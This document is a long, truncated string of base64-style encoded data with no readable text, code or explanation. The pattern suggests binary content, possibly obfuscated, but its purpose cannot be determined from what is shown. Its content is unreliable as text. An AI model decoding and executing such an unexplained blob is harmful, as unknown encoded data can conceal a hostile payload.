jPDi3DCjjIASgrChcOmwqQRw5TDrMKMbQ/CsQteKmTDhcKSwoLDpn3DhsOFETbDncOSDEVlw5VCw7bDlcKMYWfCvMO3OzU6QcKqGR3DgBXDlcOQD23CjxkqAcKbwonCmMK0RcOcw5/CuiUVw6RFwp9SPhrCoMOmK8KGwp9qAmNMCRlcP8KNIi5rQyHCoBJ/[base64]/CpCrCksOcCMO9w6MQHUMgwpXChRRARw7DjT4lVyRAwqQYw53DqcOrw51bORUFGw88wp7Dr0jChHU3F8OLLhDClsOBVzzDki/DmMOJaTJBV8K+woXDuko5w5zCicOTWMKQwr3CrsOIw4t/w47DmcKadGPCl2xkwp/DnMKUw6Usdx3DocO2ecKFw4s6EsOKw5bCiMOEw5/[base64]/Cj8OmVMOMwpvDrA/DmsOUQMOhcF9ZwovCm8KzHhsTwpQodsKHw4HCnQ/[base64]/CtMO8w7N9bMKIYEDCuRHDsgvCssK/GyxSW8OAw6HCpyvChcOSwqvDskpLfUHCgMOVw7zCvcOJwrbCnjN9wo/DusORwqNhw6oBw7gnI0EtwpXDhsKmFyDCkMOYYB/DpmjDrMO3F2BjwqMEwrx8w6VPw73DoC0Sw7IKC8Oxw4YJwpHDvC9LacOrwpfDnsOkCsOPeCZlXUo1SXbCj8OdSMOfBsOUw5YLUsOCLMOZXsKcMsKjwoTCmw3DqSZebS7CksKyXRrDhcOtw7TCosOVcDvDqMOPXhZDRlvDqEJXwojCmMKKU8O2ccOww5rCuC7CrmB/w6fDi8KLDh/DimIOcDPCuEIHLj1SQGvCn15zwplUwq0Zdy1wwq5mPMKYaMKIMcO2wq7CpcOrwo/[base64]/[base64]/wq09wqrCmcKCTsKiwrgaw5Udwot0LXHCvTpcw5RTw7Q9wqzCqcK7cMOAw4LDkXASwrMjSsO5am3Ctytnw6Q1KmVrw4bCq0FJTcKmcsOmYsKKEsKHSBHCtE7DrMOYGcObNBHDsnrDm8KSSMOmw4dXAsKnccKPwoTCosOcwo85XcOiwp/DggjCmsOewofDmcOeNFZrAgzDjVTDhCsOLsKFGBHDisKkw7ANF14owrHCncKEdh/CkXoAw4vClxlGaMKpK8OIw5FSwodXTA4fwrTCp2/CqsOLBkwkdQYMDkHCs8OrcwLDmXfCrUQ+SMOSw6TChcK0KCl7w7Qzw7rCqjoRT0HCuhc+w5x9wo1UKxMzBMKtwq/Do8KJw4Bfw7rDsMKdDRPClMOLwq9uwpfCv2/Co8OBOBTCv8Kvw7hMw5onwo/[base64]/CucOPJcKrVsK+H8OewofCmw86wqYQw6HDiFvCtMOaO8OnwrnDsMOsw7QowpgCw4onNiTCvMKoPcKfH8OSfnnDjV/DhsOLw47DtHwnwpdGw43DtMOPwrBkwo3Ci8KfR8KBRcK9e8KvFnHDuX8owozDr0dEVDbCkcOwXn1zZsOZasKCw7dhT1fDu8KzOcO/TTnCi3HCjcKIw4DCnFd7wrUAwp9Ew73DiCPCsMKnMTsIwo46wo7Du8KZwqbCj8OJwq18wonCkcKFw6/DpsO1wrPDjBfDkmdvGTMnw7DDl8KYw6oiTQc3TADDkzoqEMKZw6IWw5jDt8Ktw6/Dp8Ocw6Aww4YYSsOZwq8ew69nHsOpw5bCokrClMOQw7XDs8OeVMKtXsOJw5FpD8OTGMOvannCqcKSw7jDuSrCnsK/wpEbwpnCm8KWwq7CnV9YwofDv8OPPsOyZsOtNsODAsO9w6hOwqDChcOGw4rClcOBw4bCnsOaaMKjw4Egw5hrAcOJw40two7DriUeZ3YSw6EZwoZtFUNVUsOZwpTCo8KEw7rCiwzDrRsmDMO7e8OAZMKuw67CmsO/chLDo0F+Fx/Ds8OkHMOgAUdYcMOxFUbCi8KEBMKhw6bCp8OsMMKOw5XDm2HDggTCnWnChMOVw63DuMK/EWk/R1dkGh7CtMKdw7zCosKowqvDr8OzbsOqDTtGNXMcwr4MVcOnNjHDg8Kbwpkrw4nChnQDwojCpcKXwrTCijnDs8Odw7XDo8ORwqFMwpVIN8KPw5TDsMKAIcOHGMOzwq7CsMOQP1XCqhDDgFjCosOhwrdzImpGG8OPwoAMNMK6wpDDmMOcRBjCocOMF8Opwo/CrMK+YsKROTogAijDjcOPbMK6IWBXw4jDgw0CJsKxNDdKwonDqcOCTWPCo8Kjw5EwD8KQbMOww5ZNw7RqWsOCw5o+bABIdgxxbFfCnsKtC8KbCF3Ds8OwI8KBXUwAwp/CpcOBTMOcYC/DiMONw4EkAMK4w6Iiwp0IeQFHKMOLJUDChSLCtsOIDcOtGDLCv8Oow7F8woMwwq/DrMOOwqXDhWovw6UXwoMzX8KGAMOhYzoVHMKgw7nCoSZtMl7DlsOzNRhdO8KyeTQbwph8X3nDp8KpLMOmQAXDoSvCu0A9bsO0wpENChIZDQHCoMOjOizCocOowqsCe8KLw53Dr8OKbMOEecKJwq/CtMKdwqPDphhxw4jCm8KKXMK7dcKDV8KUCjvCuWrCtcOMOcKLOjMNwoxDwqvCp0TDkFYTCsKQLGXCjXw7wr0+I0nDp2PCjXPCkn3DlMOtw7fDicOPwr/CoBrDv1jDpsOowqN2EsK3w5c3w4bCuW8Qwp5YJxLDvB7DpMKvwqFvLljCqzfDtcK+VEbDkEUCMXsJwoo+JcKzw4/CjcOoasKrDxplPCNgwp8Tw4jCt8ONe0F2YsOrw74Dw5wDcElRWC/[base64]/CtcKKwojCkCTDnGLCpcKIwrtDJsO3b8Ofw5jCoCjDszZgwo/Dh8KJSMOyw5jDnsOQw7RhOcKpw5nDvcKIA8Kqwp1ORsKlXCXClMKAw6PClSMcw5HDosKvfV3DvVnDrcKBw5lAwpojCMKjw7tUVsKucTnCvMKBI0jDrTPDoF5rTMOoNVLDlRbDtD3DlHrDhGPCt3UldcKhdMKJwo3DvsKjw5/DqinDhBLCmm/CmMKnw6UMMgrDoAXCgw7CrsKXGMOpw6MnwoswbMODc2x5w7phV0Z+wrbCn8OmKcKKF0jDi2/CqsOBwozCqyxcwrfDjm/CtXAHGi3Do1V/[base64]/Cmm3CnMOdXsOzL8OJZQdDw61Cw7PCk3pfwqfCulAWbcOVbDXCv8OAMsKNfmJsS8O1w6MVwqI7w7XCikHDuiVXwocuPQbDmMOpw7fDrsKuwqYyZjkLw5pvwpzCuMOCw44nw7Fnwo/Cm18zw69iw5tnw5cmw75xw6LChcOvG2jCpSBSwrBrbD8+wobCisKVJsK4IU3Dt8KNPMK2wrnDm8OADcKbw5LCpMOMwq9owoxRHcO9w5ELwr5cOUNpMGlwGsOLekHDkcKXTMOJUcKww68Tw6lTRigqesO3wqrDmSNBDMKDw7/[base64]/w6YrW8O1wpzDtyrCm1rDv1ptw6jCjGjDr8KIw4FIwoUXGcK3wpLCrcKYw4cpw6lawoXDmgjDgStAHGrCmsOXw5LCj8KTMMOGw6/DtCLDhsOvTsKzGW4DwpHClMOQGEkiMMKUVB9Fwqwsw7gZwpwmVMO/TWHCrsKiw48xS8KiTwF/[base64]/Cn1DChcKHM8OhDkEBwozDk8O9worCn1o2PsOUKcO/wpXCgE/DvjvDsmfCijLCiAhjAMKgAG1JPxQewrdfZcO+w4ILZMO4ZToSVFbDpArCpMK0ISDCohdCJMKLKDLDicOtEDXDs8O1ScKcdh5xw4HDmMOQQwHCu8OyKGPDlGA1woVTwoVjwocdwpMswpQjdlzDuW/DiMOMGD0SZUPCocKmwr8oM2zCsMOrWQjCuSrCh8KmLcKmA8K5B8OEwrdzwqbDuFXCsRLDuDs6w7TCscKhcgJiw5ZrZcOXasOXw59sJ8OAEm1teE1twoh/FSTCgQjCmcOzeGfCv8O4w47DmsKudCZTwrXDj8OSw5/ChgTCvSs+PTt1HMO3JcOXNMK4IcKYwqxCwofCgcOqBMKAVjvCjx0dwrgWeMKUworCpcKzwogtwpoGFXHCtmbCkSTDv2/DhQBKwqUsAiUGI3V5w4sSWcKQwonDj0PCvMKpCE/DrhPCigjCtntQV2E0dzcvw6ZNDsK+VMOiw4FAVHLCo8OMw6LCkRrCtcKPfy5nMhzDpsK/wpQow7oYw47DgndQQcKIOMK0T33ClloxwqDDkMOdwoMBw6dbcMO3w4gaw4AkwptGEsKXw6HCu8K/AsO2I1/CpA5swo7ChjvDj8Kdw64XEMKZw7PCnAEHRlvDqzE3OGbDuEhyw7LCuMOdw6xFTmsVGcKbw5rDhsOTTcKOw4Fawo87YcOvw70/fcKpBGIUN2JvwpTCq8OLwo3Co8KhKBx1w7QjC8KnMgXCm0LDpsKww48HVnocwqw9w5FdTsK6K8O/[base64]/fSjDs8OeA15Gw74WYC9tXcKcH8KJGUXDuTc6XmrCtG5Tw7lXI2LDucO8McO+wrbDgmzCksOTw5/CpcKqNBg3w6PCpcKuwqFRwp13GsKuTMONd8Ocw6AuwqnDnTHCnsOAPhbCv0zCpMKJP0bDr8Opc8Ktwo/Cp8Odw6oOwoBbZFLDpsOiOjpOwpPCjTnCv1DDhE4HEC4MwozDtk8nd2LDi0PDt8OKaytFw6t8TRk6a8KnXsOiOnvCmFPDjMOQw4oBwpx8UXV3w7oaw5rCoB3Cn0owJMOIC1E8wq9OR8KhGsOkw7PCkBcTwrMLw6nCv1HCmGTDicK/P2PDuHrCil0UwrkydQDCkcK0w5c0S8ONwqLDlyvClH7DnUJqRcOyL8O6N8OYWCshIiZ+wrUTw4/DjxRwRsOiwo/DtcO0wpEteMOAJMKlw4U6w6oXUcKpwqPDnQjDiSbCgcKHaRXCmcKjC8O5wo7ComheMyXDqyLClsOdw5NgEsKRMcK4wpNxw54Bc2/DtMO2L8KwBDl0w4LDlk58w7JEQkXCsE9nw7h9w6gnw6MLESLCpBTCusOXwqbCusOAw4PCl0fCmcKzw4hCw4g5w7AXfsKgScO0esKYXDPCkcODw7LDkxrDssKHwo4xwp/[base64]/Dj8OVwp/CjwFrw7jCncKow43Cv8OeacOGW2/DisKpwpvCm8Oew7VJwrfCsyoCcmx8w7rDocKwCAQjMMKJwqtdMmXDv8OsVGrCrFoYwrtqw5Rgw4xyPjEcw5nDqcKwYDXDnQIQwqzDoU9ve8ONw4jClsK8wp96woEkD8KdDlrDoCHDjBJkNcK/wqYSw6bDoihnw6BcQ8Kxw6XChcKAFwbDoFxwwqzCnmBGwotvb3nDoB/CncKNw7zCq2jCgDzDqVJlbsKGwrnDjcKtw7TCgTkGw7/DuMOWUBHClMOkw7HCkcO2WFAlwobCkhAkZUwHw7rDr8OKwq7CkEtNFFrDoDfDqMKlLsKtHl5/w4HDi8KZWMKRwolJw6V8wqPCpV/DrWoFJF3DrcKcI8KjwoJhw77Dg0XDt2Y/w7fCuy7CmsOTOV0vHgNHb1/DvHx9wqvDhmvDqsK8w7vDqhLChMOjZMKVwrDCmMOFJ8OlJD7DsXQaWsOsZGTDj8Oua8KkHsKqw43CoMKowpMowrTChUzChBxYZ3hkXBnDlmnDo8OEBsOzw6/[base64]/DgsK/ZkpLH03CkcK6cDnDrG4dw5gsw68YJ1EiPnvDpMO9fn7DrMKCSMK1NcONwphde8Kid1xZw6HCtXPDnCQMw70PZy1kw5Zrwq3DjF/CjjESTm1Fw6HDqMKVw5R8w4RnasO5w6B+wrDCu8OQw5nDoBLDgsOqw6DCikwsBGLDrsOcw5gea8Oxw7kew7XCuysDw7B9Qwp6KsOZw6gJwpLCj8ODw6dkR8OSAsOZasKBBF55w4kxw63CmsOqw6XCj2/DvURLZ3gFw6jCuDcsw4tUJcK+wqh4bMOXNBdGVkUoV8OiwqPCiiQ7B8KUwogiQ8OeGsKGwoXDnXwOw6DCsMKTwq1hw5IeQsOHwrnCtTHCqcKSwr7Dr8OWbcK8URjDhxTCiwTDhcKcw4DCvsO/w5tTw7sxw6jDhlHCtMOvwrDCilHDo8O/CE4lwp8Tw69DbMKdwr48R8KPw5XDoSrDt0PDpSoJw7NxwrbDgR/DkMKDW8OVwqvCmcKmw4MJKjTDqQgYwqMqwpQawqZBw799AcKLAD3CncO3w4HDtsKGSH0NwpdLQnF6w6TDpGHCtiMtBMO3MF/DqWXDo8OJwqDDiTJQw73Cg8KQwqwIJcK3w7zDmQ7DvQ3Dmjxhw7fDkXHDsiw6B8OETcK+wpXDtn7DhgbDg8OcwoQPwo5AHcO/w5wdw70SZMKTw7kFAMO+XE1gGMKkBsOlURl4w5gUwprCksOswro6wrvCqi/Doz1NbxTCiD/DhMKbw6xywpjDsgHCqDElwrzCusKNw7bCgSIdwqrDilzCjsKxZMKNw7XCh8K5wpDDm1AWwoVGwr7CicOyGsOawr/CkzsvLSEuQ8OowqURWTURw5t5V8OLwrLCpsOpCFbDiMOrWsOJf8K0IhYmwrTCrcOtRHPCisOQCU7CgcOhesKuwqB/OxXCo8O6w5TDl8O5BcK5w4sJwophIQoVHFFLw6XDuMKUQ0VIEsO1w4/CnsOjwqF6wqXCpl53Y8Ktw7tmCTDDqMKow7fDo3jDoiHDocK4w7xNfUFuw4c2w5TDksKkw7F/wpfCiwIowpLDhMOyHllQwr1QwrRfwqUVw7w3JsK1wo5XeWsyX27CglNLJXR7wpbCkBklER/DmEvDh8KLU8K1fHDChTksEsKFw67CqW4JwqjCsSvCm8KxVcKDASN/[base64]/DoSUOw6DDi8KVw40pVw1wwrzCksKRY1/ChcKyB8KYaArDq3IaC2zDjcORc1EjUsKVHTDDnsKRL8OQWS/CrzUcw5PDgMK4LMONwovClw7CssKkFRTCsERKw7FwwqJuwr5yY8OnPloxcDZBw5gDDRXDtMKEHcO/wobDm8OxwrdyBiHDu27DvGFUVyfDiMO8HcKCwqdrUMKaY8KvAcOFwr8zTHoMMj3DkMKEw6URwpPCp8K8wroywrUkw4xqJsKRw7BjQsKxwpUrJFbDswRVKTjCqEPCrwo4w7nCqjDDjsKYw7bDgjoeYcKBekgZX8OWW8OUwonDr8O7w6ITw6PCqMONZlXDgGNOwp/DhV5yZsO8wrN/wr3CqwfCi10fWCY9w6TDpcKew4J0wpN+w4zDjsKUCSjCqMKWw6Y+wrULD8OZVSDCncOVwpzCqMO6wo7DoFoMw5fDnjklwqYbcCXCocOzCTBeHAIaOMOabMONGmZUP8Ksw4LDlUNcwpB/OWfDj0Jcw4HCs1LDm8KaCzZWw7bClVdZwqPDoCdiZ1/DqC3Cml7CmMOewr/Ci8O3VXzCjiPDicODJRNtw5HCjlN0wqoyZMKTHMOLFT1Uwo8afMKxSEg6wq5gwqHDosKlFsOEWQXDrijCrXnDlUbDp8OSw4PDo8OTwpFYOcOofRhVTApUOQfCiB/[base64]/PsOJw60Aw6zDk8KiwrAgwqdqF08ibMO7w7ZVw5METgrDlFDDrsKvGhDDkcOWwpzCmBLDoHN/[base64]/DsSBqQH7Cs8K5w70PwqZAChgewovDhsKlDsKnSDrDpcOCw7DCvsOxw6PDhsK8wo/CmwzDp8OOwpUPwqrCpMK9KVrDtRZtfsO/wpLDr8KNw5knw65LDcOiw6pUM8OAaMOcw4fDmAkHwrzDv8O8U8OEwrVNVgAPwrZ8wqrCpsOXw6HDpg7CqMOrMz/DksO1w5TDq3IUw4xKwrRsTcKew5YNwqbCgTI5XjxwwrzDhmDCmlgfwpYIworCssKtJcK/woU1w5RQKcOhw4xvwpscw6DDlUHDjMK/w5JCSj1jw4UtMR/[base64]/[base64]/[base64]/w6kVw5rDusOLwp8zczrClyJbcCUgw5PDlcKhVcOmwpTCqn52wqUUBCrDlsOifcOjCsKrIMKjw67Cn2N3w5rCo8K6wpxmwqDCnhrDh8Kcb8Oiw6ZbwrrCswzChlh/[base64]/Ci8KRYMKtSTHDvUcTw6YhwpLCmsKsY1luw6/[base64]/DqMO1wpw5PsOdw5LCksKrw7ILe8KOSMOGdgLCtgDDs8KOw7J0FsOMaMK0w7oJD8Ktw7vCsXMNw4nDlyfDsSUZHy9PwrIgSsKmw5nDgF/[base64]/[base64]/DtiLDmWcSwqfDoMKuw4BDwrHCoEpDJcOvKWYYwoElOsK4ZADDgMKlfi/DlXgkwrFKRsKpYMOAw4R/esKudSDCg3p4wqUFwpVLTwBuU8K9K8K8wrNNKsKcYMK4RHkmw7fDtxjDtsOMwrJOMTgxYBtEwr3DssOVwpTCqcOQbT/DjzBnKsOJw70sZsKDw4HCpQsiw5TDpcKNEg5SwrQUe8KpKsKHwrIOKQjDlUhGd8OWDQrCo8KFH8KGBHnDv2vDqsOAVRUvw4Z9wrHCrQ/[base64]/[base64]/Dv8KVwo9Lw69nw7bCtDxTFMKRw6LClsKRw4zDsVfCr8KRaxcvw5k1acK2w7NScwnCnX7DpgsbwqPCohbDpX/DkMKbYMOOw6JZwo7CgArCtjzDvsO/FybCucK2AMOCw4DDgC1cJ3fDvsOyY0fDv09hw6nDncKAXXrChcOYwqQcwqJYHsOmIsKPQCjCjTbChWYuw4NSSk/CjsKvw5XCp8Odw7bCq8OJw6EUw7F9wr7DvMOowobCv8Oyw4INw7HDhkjDnHBiworDv8KDw7/CmsOow57Ch8OuLFPCqsKfQWEwL8KCKcKqLgvChMKvwqpJwpXCuMKVw43CkDkCasKNAMOiwrrCscKhGy/CkiVZw4fDmcK0woXDu8KswrR+woAawonCg8OKwrHDv8KVJMK0TifDmcK4D8KJYnjDl8KkGGPCnMOCWUbCtcKHQ8K/QMOhwpAGw7Qvw7lFw6nDuhHCvMOkUsO2w5nDtArDjiYECRfCnV0Je1XDnTvDlGLDoynDusK3w6htw5XCqsKew5twwrl/[base64]/[base64]/CrMKkNsO2M8KuHEnCsX4RRsKUw6vDoMKOwrHDh8Ktw79ewr9fw5PDl8KzbMKFwojCuU7CmcObSU/ChMKnw6EzZijCmsKIFMOvD8K5w7XCjMKhQDHDvEvCnsKJwooVw49YwognRB14EjtVwrLCqjLDjB96bjxhw4oNQ1M6PcONZGRxw5F3Fh41w7UNKsKbLcKPRDrClT3Ci8KwwrvCqh7ClMOFBj5xN2bCl8Onw5DDr8KhQsORBMO/w6/CsRrDp8KbBnjDvMKiGsO7wq/DncOTHTvCqS/[base64]/wofCuMKEw5I7asOtBcOswrfClMKHKFbDrMOIw6ctwptswoPCgsOzThHCucKAJsKrw6nCgsOKw7kCwpoFFyDDr8KaegvCpxfCtk4QbUd6YsOPw6/CoXlILU3Dq8KNJ8OvE8OjPTk2QWQyFQHClXPCk8K0w47CpsKKwrV9w4jDqBvCpBnCuB/Ct8Opw4jCk8Ohw6JqwpQjBwp1cnJzw7TDn1/DkQfCoQDCgsKrEiFGXHhlwq8Gwq8QcMKkw5w6QlnClsKzw6fChMKBc8O5VsKCwr/Cu8KDwrPDtR3Cq8OAw6jDpMK4IFIWwovDtcOowovDonc6w6/[base64]/UUFlw4BSw6nDp1odZcKHK0MxwrxcJHTCpwPCrMOWwpk1wrTCjMK0w5jDjUrDmVx/wr4jfsK3w6hew6DDssOtPMKnw5/[base64]/ClWAtGMKHw4N9IGHDsMKmHcKAwp/[base64]/CicOPSsKPw50vwo7DqFfDk1/DnSl2RF1lAsOnBkhgwozCkwNrP8Oaw7AhSWDDiiJXwpMRwrdxAy/CsDkkw4fClcKQwpxSTMKGw6dSKGLDoitdOmhdwqfCj8KJSmcqw4HDt8K3wqjCtsO5DcOWw5PDkcOXw6Byw6/CnsO4wpk6wpnCl8O0w57DhE19wrTDr0rDhMKvb13CigfCmDfDkQQbDcK7JgjDlC5fwplYw4Z8wpLDsVsMw597wo3DnsOQw55VwqPCtsKvOjktP8KoesKeAMKjwrnChUjCkzTCggc5w63Ct0bDuhxOVMKPw7/DoMKVw7DCisKIw47Cr8OvN8KywrfDqA/DtyTDg8KLEcKTOsOTFix0wqXDgWnDo8KJS8OZa8OCJRUEH8OgfsOMJwHDl18GZcKqw4rDmcOKw5PCgzQMw4Ajw4chw715w6DCjSjDo24Uw43DoVjDnMOKJE8ow4N5w44hwoc0RMKwwrQ/P8KlwonCgcOyUsKCS3NFw7LChcOGETpyX1PDucK5wo/CmwzClUHClsKSI2vDiMOFw4jDtRUadsKVwqYddC4YOsOew4LDuwLDvl8vwqZtPsKqETBhwp/[base64]/[base64]/DtcKOw5k6wpR0ZUZqw5DDuTtVKsOjw5PCn8KbGsOWw4jDjcO3wo8TfkNFIcKlPcKewpAcP8OTNMOiIMONw6LDu3fCh3TDl8KywrXCk8KBwr5ZT8OHwpLDgkYDGy7CvCcgw4gowqg7wpzChA7DrMO8w73DjQ5ew7/Co8OfGw3CrcKXw4x6wrzCiQ9Ww5Y0wosRw6UywozCn8OxDcOYwro7w4RCRMK5XMOrVnTDmmPCn8OGL8K9L8K8woAMwq1vCcO9w4Qmwo0Ow7M0A8KWw77CucOnfHUow5crwo/[base64]/CtVU7ccOpbMOoJ8K5w5QFw5zDghI+w6/DssOkMcOTQsOmf8OtwqFRXDLCvzrCpcKpQ8KPIF/DvEgNIjkmwo8Mw7vCi8K/w4siBsOjwq5/woDCnBQTw5TDsgzDj8KOKj1Pw7pjJR4Uw6nClUDCjsOdAcKLD3A1R8KMwp/CtyzDnsK0RsKIw7fColrDpQsHNMKvf2XCicKfw59NwqPDonXDk3B0w6ZbaxXDiMKBLsOaw4DDmAUJR29SAcK7dMKWHwvDt8OvEMKJw5ZjBsKHw5R/RMKMwp4jcWXDhcO+w7/[base64]/wqdewqhnbUDCrFfCgMKtKgxkOSImbn3CmMKbw54nw7/Ds8KIw5kAWHshYRo0ZcOdUMOJw6kmKsKow4ktw7BDw73DrCzDgTnClsKIRmUFw6fCoTZXw4HDvsKsw5INwrBYFsK0w70UK8KFw5o2w7/[base64]/Cp1TDnTMtw5LCvMOtYVQ2ZlTCniNhZRzDjcOdXjTDqDvDiirDpWQ6wp1FTADDiMK0GMK5wonCssO0w5jDkEQ5JMO1dy/DvMOmw4bCmXfDmRnClMOZOMO0ccK6wqdTwqnDrE5CR3skwrphwr8zEHUnIF51w5VJw4NKwpfChgQENi3CtMO2w5wKw6Umw6PClsOtwpzDhMKUa8KLdwV/w4xkwqUiw51Rw4ALwqfDoCHCsHXCpMOBw7ZJGVB0woHDjMOjdsOhSyIxw64nYiEIHMOpWTUlFcO8EMOqw6DDvcKpYj/CuMKhdVByb2sJw5fCkjPCkkLDgUN/[base64]/YsK8fEZKSAhFwqJTwpdIw7Vaw5bChGPDu2vDmAlWw4DDig0fw4Vua3New7vDizfDt8KeFWpSI07Dsm3CrcKPLn/Ct8OEw7BgBg0Hwoo/W8O2HMKpw5JVw6k3ecO1bsKbwqddwp/Crw3CosKCwo8kYsKaw5xwTErCjXNkOMOfWsOwVcOCG8KfNnPCqwzDl1DDrkXDjDHCmsOJw65NwqR0wpvCr8K/w4vCsn9cwpsYLcKtwqLDqcOuwrrCqB8iZMKiecKxwqUePxjDncOgwqcSUcKwWMOwOGXDmcK+w6JKPWJrZR7CqC3Cv8KqEljDkAR0w4HCkgPCjAjDt8OuUX/DrnPChcO8ZXMdwr0Dw5cyZsOrXkdPw5jCuGHCh8KbOU7DgFfCuzV7wrjDj07CrMKnwovCuxpeSsK1XMKvw5pBccKYw5s0QsKXwrjCmg0lbjoOI0fDtx5HwqkZe3obehQiw5wDwo3DhSdsOcOkYjzDjwPCjALDocKcV8Oiw4EAXGMdwqYqBlhgFcKhcGEsw4/DmAx6w691UcKabDV1C8KQw4vDkMODw4/DsMOtNMKLwqNdecOGw4jDpMOsw4nDh2UQBBLDtnZ8wqzDiE3CtGx2wqUGCMONwofDksOow63Cg8OyMVzDj38kw4rDnMK8G8Ojw7pOw5bDkX7CmX7DrlzClGxzU8OTQDzDhzRfw5/[base64]/[base64]/DscOUG8OmwonDnMK9dnXDr1LDgR18woPCp8O2BsOefS0iXz7Cu8KGHMOzK8K/I3vCt8KaNMKpVW3DhiHDrMO6RMK/wqkow5PClcOUw4/DkREXOUbDs3Fqwo7CtcKuMcKAworDtEjDpcKBwrXDr8KaJkbDksOlIkU1w7I3AnTCosOHw6XCt8OGN0dPw6krw4jCnX5Tw4MoTUnCiQRJw5LDgU3DskPDqcO4YiHDlMKbwojDlsKbw6AKHC0vw40lDcK0Q8OeGgTClMK/wqrCjsOGDcORwqEZDsKZwrDCocKUwqloUMKFAsKRfTzDuMKVwpUQw5Rtwr/[base64]/Dk8Klw4gswrzDuXXDlsKqw5zCnXzDgsKUaMKqw7kIUS/CksKqSWAZwrN6w7zCncKqw6DCp8O5aMKjwplyYCTDjMOSfMKMWMOecMOdwrDCny/CqsKbw5TCo1A4bEMCw45vRxbCrsKsDHNtKn9Cw48Dw7DCjsKidj3CgsKrSGrDosODw47ChFnCj8KpZMKYacKlwqhOwoESw5HDrgfChF7Cg8Kzw5N8dH5xOsKrwoLDr13DkcOxXDPDvV4GwpDCucKXwqpEw6bCs8Onw7/CkE7Dmkdnc1/[base64]/DjhrCvxTDicK+w5XDvwxiwqkGIMOHwoTDum3Ch8OYacODw7vDmhk+bxHDvcOwwp3DpmEQGEHDscKqWcKww7R1wobCucOzXE/CglbDvx3DusKWwpfDk2dDSsOgI8OoMsK7wo9bwp/[base64]/DrsO4CsK2R3nDrMK/cHI1w43DkDrDjMKNEMKgwrZ1wozCr8Ouw5InwrLDjEwYOcKXw4QeUFdkWzg0FUBvQcOsw6QGRjnDnhzDriE6QlbCo8O0w50NYGhuwqspfVh3ATF8w4RWw4gVwoQiwpfCpgnDqF/Crx/ChznDvEFYLW5HW0vDpQ04JcOmw47DlmzCmMKuc8O0JcO8w4nDj8KZEMKww4F8wobDsBTDpMOEeSEfLjw7wrY/[base64]/[base64]/CocKKDWMKw7gTNRvDs2HDtMOkDsK5wojDtGjCg8ONw7QlwqIpwrNZw6ZLw6DCkxJ2w4MTby16wpvDisKEw5bCk8KawrTCjMKpw48fSEYjFcKLw7ZJS0l1QDVaM1fDoMKiwo0/UMK7w4cDUMKaQULCsh/Dt8KzworDuEQkwrvCghcYPMK9w5PDoXMIN8OkZF7DmsKQw5/[base64]/w6zDvcOQw71ifsO7XHPDncOIwpZeB8Kfw7XCn8OsXsKawqRcwq9Ww5BNwrfDgMORw7gowpfCklnCjxsAw6LDqh7Ckgo/C3PCsFvClsOPw7TCuy3CocKUw6XCpEPDuMOGZsOAw7vCgsOyQUxLw5PDmsKPfxvDikNmwqrCpSodwoY1B0/DpzBuw786PCfDlErDlkvCggJmMHg6IMOLw6sFOsKRGwPDjcOrwqnCssO+RMOyOsKlwoPDtXnDmsOSXTcnw6XCrX3ChcK7NcKNP8OMw7/DgsK/OcKswr/[base64]/[base64]/DgMKVwoZVw6kiHMOXEjLDgBjCkgUzw6M6w43DusKSw5fCnSYfOWp7X8OTAcK/K8Oww5TDkCRJwrjCv8OwbTNjesO+RsOBwpvDusKnDxfDtMKDw6YVw7YVaC3DgcKfZQnCgG1Nw4HCmcKeSsKpwo/CvUIfw57Dv8KhCsOaHMOwwpA0GWjCnBZqckdAw4PChSscO8Kmw6fCrAPDo8OUwoYlFw7ClmDCmsO5wpRSVlRtwpBkTn/[base64]/DhHwRw54hA8Khw5EUwpUzccKewqPCiQ7CsiQiwqbCo8KWQTfDi8Osw5MpJMKnEmPDiVDDrcOhw6vDljrCqsKTXRTDqRHDqzQxV8Kmw61Ww6wXw5YfwptgwpAKOWcuKlxRU8KCw4nDk8KLUX/[base64]/[base64]/[base64]/CrsOVwqTDn8KSWMO6w6fCuXQvXsOKwqLCpMOXMg/[base64]/wqdhAX/DksO0L8OXe8KkYFZ3wrvDqkpbKA7Dm3g7LMKsIxJ2w4vCjsKKAFHDocK1FcKjw4HCj8OoNsOVwqkTwpbDucKacMKRwovCscOPZ8K7PAPDjRnCtUk2TcKWw5fDm8OWw5UPw4IEJ8K+w4ZHAWnDqUQQaMOXBcKURk8kw6pxeMK2UsK7w5XCkMKWwp8oZhbCmsOKwo/CmD/[base64]/DosO/[base64]/wrbCsm0+aUQxKMK9w5JBwp9dwrdZw6zDmR7Dv8OOw6E2w5zCsBYNwpMwNMOUNWHCmsKww7nDqSfDn8KPwpDCuRtZwr1kwpQjw6B2w6A3d8O1KnzDk1jCjMObJnLCl8KywrjCocOyEyJSw7/DggtNWwnDoWXDuAkqwoZnwpDDocOwAxIewp0MZsOSGg7CsUtAccOmw77DpgHCksKXwokoSA/CmHx2EH3Cs1E+w6vDhGFWw7nDlsKgHCzDhsOow6vDtWIlVlxkwpt5LzjClEA/wqLDr8KRwrDCnxrCsMOPTn7CtVXDhgp1BVsOw6JQHMO7DsKawpTDuVDDkjDDsXFHZXADwro/BcKnwqZzw5UoQ0tba8OQeAbCkMOMX1UVwqfDn2nCnHPDmxrCoW9Vf0I6w5VLw4vDhlPDoF/[base64]/S8OvSMOwGcK+wpJ5KHI7w4ppw6rDiFnDnMK2d8KKw67DlcKSw4rCjAF+bRhyw4ldK8Kiw5o3YgXDmwTCicOFw7XDpcO9w7vChsK/K1nDpcKlwrHCtGfCuMOeJCzCucK3wonDtQ/DiU8ow4oVw4DCtcKVS0Ruc0nCnMKYw6bCn8K+SsKiX8OmKsKvfcKgMcOEcSzDohQcFcKswofDpMKowp/CnSY5EMKdw57Du8OnQF0OwonDhcKzEBrCvTIheS/CjA54dcKAVyjDtQE0aSDCsMKTam7Cr1UWw6xQRcOzIMK6w4PDp8KLwocqwrjDiCXDu8K8w4jCh2g4w6PCnsK7wqwYw7RVFsONw4IJCcOHF1w/[base64]/DusOcwqfCicOgWSRDwp7ClMO/[base64]/wrfDh8Oiw71WWSRVwo/[base64]/Cm8O3ccOcwqnDtxXCmjLCrjzChBVCTcOAw70qwpk1wqFew7NbwoHDrX3DrnJKYDBla2vChsKSQ8KROXPDv8Oww4VkJFo9GMO/w4gVA0FswqY2HsO0w54jC1DCvlPChcOCwplyesOYNMOfwr3Dt8OfwqMKSsKJf8O/f8KDw4AZXcONEAYmNsOsAgrDlcOEw69FGcObBXvDrsKTw57CsMK9wpV3IWxWVk5YwrfCvHw/w4IfZSPDsyXDhMOVA8Oew47CqDlEeUzCi3zDjkPDgsOyFMKXw5jCvDrDsw3Co8OWcHQ/bsOXDMOocHUVIDJowpTCgUdOw4rCuMKxwqkew4